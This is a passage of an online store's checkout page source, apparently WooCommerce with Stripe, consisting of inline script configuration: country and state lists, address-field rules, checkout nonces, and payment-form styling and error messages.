Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.3.7" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"County\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Suburb\"},\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"District\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Department\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"District\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"Postal code\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"Region\"}},\"CN\":{\"state\":{\"label\":\"Province\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"CR\":{\"state\":{\"label\":\"Province\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Province\"}},\"EC\":{\"state\":{\"label\":\"Province\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Parish\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Region\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Town \\\/ District\"},\"state\":{\"label\":\"Region\"}},\"HN\":{\"state\":{\"label\":\"Department\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"County\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Province\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"County\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"PIN Code\"},\"state\":{\"label\":\"State\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"JM\":{\"city\":{\"label\":\"Town \\\/ City \\\/ Post Office\"},\"postcode\":{\"required\":false,\"label\":\"Postal Code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Prefecture\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"Postal code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipality\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"NI\":{\"state\":{\"label\":\"Department\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"Postcode\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"State\"}},\"NZ\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"required\":false,\"label\":\"Region\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"State \\\/ Zone\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Province\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipality\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Department\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"County\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"District\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Department\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Municipality \\\/ District\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Town \\\/ Village\",\"required\":true},\"state\":{\"label\":\"District\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"ZIP Code\"},\"state\":{\"label\":\"State\"}},\"UY\":{\"state\":{\"label\":\"Department\"}},\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"District\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Province\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country \\\/ Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town \\\/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State \\\/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode \\\/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.3.7" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script id="wc-checkout-js-extra">
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"d59b25d993","apply_coupon_nonce":"540fdf2c43","remove_coupon_nonce":"3235c17d6d","option_guest_checkout":"no","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your <a href=\"https:\/\/store.mygonetwork.com\/my-account\/orders\/\">order history<\/a> before placing the order again."};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.3.7" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script id="wc-stripe-upe-classic-js-extra">
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit \/ Debit Card","isUPEEnabled":"1","key":"pk_live_51A3rhLJ13LJupDLWPy6ufBinVbehkWJEr9xVxP5u66gA7enM8x9uE42nDSyF51kFNQKs6Nirl0G1NgSDSaZiekPB00YLmf3LjE","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https:\/\/store.mygonetwork.com\/checkout\/order-received\/?utm_nooverride=1","ajax_url":"\/?wc-ajax=%%endpoint%%","wp_ajax_url":"https:\/\/store.mygonetwork.com\/wp-admin\/admin-ajax.php","theme_name":"agentstore2","testMode":"","createPaymentIntentNonce":"8f6dd9e7f7","updatePaymentIntentNonce":"ac76bf8f89","createSetupIntentNonce":"0ec772b3cb","createAndConfirmSetupIntentNonce":"b1947a3214","updateFailedOrderNonce":"9c96676a13","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Credit \/ Debit Card","description":"","testingInstructions":"<strong>Test mode:<\/strong> use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed <a href=\"https:\/\/docs.stripe.com\/testing\" target=\"_blank\">here<\/a>.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"","addPaymentReturnURL":"https:\/\/store.mygonetwork.com\/my-account\/payment-methods\/","orderReceivedURL":"https:\/\/store.mygonetwork.com\/checkout\/order-received\/?utm_nooverride=1","enabledBillingFields":["billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone","billing_email"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"US","isPaymentRequestEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"","appearance":{"variables":{"colorBackground":"rgb(251, 251, 251)","colorText":"rgb(67, 69, 75)","fontFamily":"\"Proxima Nova\", sans-serif, sans-serif","fontSizeBase":"16px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(242, 242, 242)","borderBottomColor":"rgb(67, 69, 75)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(67, 69, 75)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(67, 69, 75)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(67, 69, 75)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"rgba(0, 0, 0, 0.125) 0px 1px 1px 0px inset","color":"rgb(67, 69, 75)","fontFamily":"\"Proxima Nova\", sans-serif, sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","outlineOffset":"0px","paddingBottom":"9.88875px","paddingLeft":"9.88875px","paddingRight":"9.88875px","paddingTop":"9.88875px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(67, 69, 75)"},".Input--invalid":{"backgroundColor":"rgb(242, 242, 242)","borderBottomColor":"rgb(67, 69, 75)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(67, 69, 75)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(67, 69, 75)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(67, 69, 75)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"rgb(226, 64, 28) 2px 0px 0px 0px inset","color":"rgb(67, 69, 75)","fontFamily":"\"Proxima Nova\", sans-serif, sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","outlineOffset":"0px","paddingBottom":"9.88875px","paddingLeft":"9.88875px","paddingRight":"9.88875px","paddingTop":"9.88875px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(67, 69, 75)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(109, 109, 109)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(109, 109, 109)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(109, 109, 109)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(109, 109, 109)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(109, 109, 109)","fontFamily":"\"Proxima Nova\", sans-serif, sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(242, 242, 242)","color":"rgb(67, 69, 75)","fontFamily":"\"Proxima Nova\", sans-serif, sans-serif"},".Tab:hover":{"backgroundColor":"rgb(224, 224, 224)","color":"rgb(67, 69, 75)","fontFamily":"\"Proxima Nova\", sans-serif, sans-serif"},".Tab--selected":{"backgroundColor":"rgb(242, 242, 242)","color":"rgb(67, 69, 75)","outline":"0px none rgb(67, 69, 75)"},".TabIcon:hover":{"color":"rgb(67, 69, 75)"},".TabIcon--selected":{"color":"rgb(67, 69, 75)"},".Text":{"color":"rgb(67, 69, 75)","fontFamily":"\"Proxima Nova\", sans-serif, sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","paddingBottom":"9.88875px","paddingLeft":"9.88875px","paddingRight":"9.88875px","paddingTop":"9.88875px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(67, 69, 75)","fontFamily":"\"Proxima Nova\", sans-serif, sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","paddingBottom":"9.88875px","paddingLeft":"9.88875px","paddingRight":"9.88875px","paddingTop":"9.88875px","textDecoration":"none","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"c8a5f1d32e","isECEEnabled":"1","isAmazonPayAvailable":"","isOCEnabled":"","OCLayout":"accordion","paymentMethodConfigurationParentId":"pmc_1LEKjAGX8lmJQndTk2ziRchV","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"USD","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.1.0" id="wc-stripe-upe-classic-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.3" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
